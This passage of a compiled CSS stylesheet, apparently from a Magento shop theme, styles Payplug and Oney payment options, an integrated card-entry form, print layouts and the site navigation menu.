  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-ppro-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label,
.payplug-ppro-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-ppro-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img,
.payplug-ppro-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
[data-ppro-container="payplug_payments_satispay"] .payment-method-title img {
  width: 100px;
}
[data-ppro-container="payplug_payments_sofort"] .payment-method-title img {
  width: 80px;
}
[data-ppro-container="payplug_payments_giropay"] .payment-method-title img {
  width: 110px;
}
[data-ppro-container="payplug_payments_ideal"] .payment-method-title img {
  width: 50px;
}
[data-ppro-container="payplug_payments_mybank"] .payment-method-title img {
  width: 70px;
}
.form-integrated {
  width: 300px;
  margin-bottom: 30px;
}
.integrated-container.after-cards .form-integrated {
  margin-left: 40px;
}
.form-integrated .schemes-container {
  align-items: center;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
  margin-top: 20px;
}
.form-integrated .schemes-container .card-title {
  color: #555D64;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.form-integrated .schemes-container .schemes .scheme {
  cursor: pointer;
}
.form-integrated .schemes-container .schemes .scheme input {
  display: none;
}
.form-integrated .schemes-container .schemes .scheme input + span {
  display: inline-block;
  width: 33px;
  height: 21px;
  background-repeat: no-repeat;
  background-size: contain;
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"] + span {
  background-image: url('../Payplug_Payments/images/icons/visa-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/visa.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"] + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"] + span {
  background-image: url('../Payplug_Payments/images/icons/cb-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/cb.svg');
}
.form-integrated .input-container {
  border: 1px solid #dce0e8;
  height: 40px;
  padding: 0 16px 0 50px;
  position: relative;
  width: calc(234px);
}
.form-integrated .input-container:before {
  content: "";
  position: absolute;
  top: 20%;
  left: 16px;
  width: 24px;
  height: 24px;
  background: #95999e 50% no-repeat;
  background-size: 100% auto;
}
.form-integrated .input-container + .error-container .invalid-field,
.form-integrated .input-container + .error-container .empty-field {
  color: #E91932;
  display: none;
}
.form-integrated .input-container.error-invalid,
.form-integrated .input-container.error-empty {
  border: 1px solid #E91932;
}
.form-integrated .input-container.error-invalid + .error-container .invalid-field,
.form-integrated .input-container.error-empty + .error-container .empty-field {
  display: block;
}
.form-integrated .cardholder-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/account.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/account.svg');
}
.form-integrated .pan-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/card.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/card.svg');
}
.form-integrated .exp-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
}
.form-integrated .cvv-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/lock.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/lock.svg');
}
.form-integrated .exp-cvv-container {
  display: flex;
  gap: 10px;
  justify-content: space-between;
  margin-top: 10px;
}
.form-integrated .exp-cvv-container > div {
  width: calc(140px);
}
.form-integrated .exp-cvv-container > div .input-container {
  width: calc(74px);
}
.form-integrated .transaction-secured,
.form-integrated .policy {
  font-size: 14px;
  line-height: 21px;
  margin-top: 20px;
}
.form-integrated .transaction-secured {
  color: #212225;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.form-integrated .transaction-secured img {
  height: 16px;
}
.form-integrated .policy {
  text-align: center;
}
.form-integrated .policy a {
  display: block;
  color: #909192;
  text-decoration: underline;
}
.form-integrated .save-card-container {
  margin-top: 10px;
}
.form-integrated .message {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .form-integrated {
    margin: 0 auto 30px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #2d2d2d;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #2d2d2d;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #2d2d2d;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/light/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
